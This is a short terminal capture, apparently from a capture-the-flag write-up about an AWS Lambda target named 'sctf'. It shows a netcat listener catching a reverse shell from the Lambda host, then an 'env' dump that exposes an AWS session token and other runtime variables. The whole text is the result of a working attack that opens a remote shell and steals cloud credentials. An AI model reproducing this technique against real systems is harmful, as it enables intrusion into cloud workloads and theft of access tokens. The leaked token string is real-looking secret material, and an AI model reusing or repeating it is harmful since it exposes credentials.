 [root@zeros ~]# nc -lvp 2233
Ncat: Version 6.40 ( http://nmap.org/ncat )
Ncat: Listening on :::2233
Ncat: Listening on 0.0.0.0:2233
Ncat: Connection from 3.112.113.246.
Ncat: Connection from 3.112.113.246:58578.
bash: no job control in this shell
bash-4.2$ env
env
AWS_LAMBDA_FUNCTION_VERSION=$LATEST
AWS_SESSION_TOKEN=AgoJb3JpZ2luX2VjEIH//////////wEaDmFwLW5vcnRoZWFzdC0xIkcwRQIhAIS
kNGYcoyeXrAiBJOTvHIkhN6S5z57VpoNMJqtHxPY3tsoYLBkgKyHxURSqJAgi6//////////8BEAAaDDg
LfKt0BClRYKj4gZElLjUncfQ1XdwmTUk5H7zF8rsCeqcU9ObSnD9iuClTQI5KhMkYk7I14xnWySfghrrW
9VxIx1rzciVKvka6ukWLbgmc8Ph1bPJoKHyypXzIO1SA2v8ilhQCAVnHFqZiyDwlUTS5x+FoYkIcEsosr
oytHdOKpLfGUiH2hZiosci99qZtVFjjQvy93+a+N+Oa+RbnqxcBtIS5B630xP7e5l2lt8eogZqRLIwmtO
t6pUkYzplgfKh3StUmY0KHao8o7pb3Dd0O89gvNsmrsjeSkQTEMOYev/cyoktk76VLOA9YYnkgCh0FYL+
RRWp+8okAKbQ4I2LynPI5qqABbQk7o7MF3cpPrODJ3JLtNnIJuF73KVEwbbnB1xnyJjYGOV1OU+OoJDEC
LD_LIBRARY_PATH=/var/lang/lib:/lib64:/usr/lib64:/var/runtime:/var/runtime/lib:/va
LAMBDA_TASK_ROOT=/var/task
AWS_LAMBDA_LOG_GROUP_NAME=/aws/lambda/sctf
AWS_LAMBDA_LOG_STREAM_NAME=2019/06/22/[$LATEST]a49a540062bf41bf868b25f750b17789
AWS_EXECUTION_ENV=AWS_Lambda_nodejs8.10
AWS_LAMBDA_FUNCTION_NAME=sctf